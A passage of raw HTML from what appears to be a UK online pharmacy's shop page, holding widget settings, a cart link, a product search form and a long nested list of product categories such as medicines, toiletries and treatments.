ot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-d5f3109 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-matico-header-group" data-id="d5f3109" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ce60c58 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="ce60c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8f061a elementor-widget__width-initial search-layout-style-1 elementor-widget elementor-widget-matico-search" data-id="c8f061a" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-1"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
